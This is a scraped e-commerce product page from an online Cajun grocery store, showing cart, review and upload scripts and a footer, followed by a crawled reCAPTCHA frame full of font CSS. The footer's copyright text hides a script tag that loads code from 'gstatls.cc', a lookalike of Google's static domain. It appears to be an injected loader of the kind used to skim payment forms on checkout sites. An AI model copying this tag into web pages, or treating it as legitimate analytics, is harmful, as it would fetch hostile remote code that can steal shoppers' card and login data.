          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">74</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1229');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1229',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=1229"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=1229; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9fpslgfmrl4u
body_size: 50700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
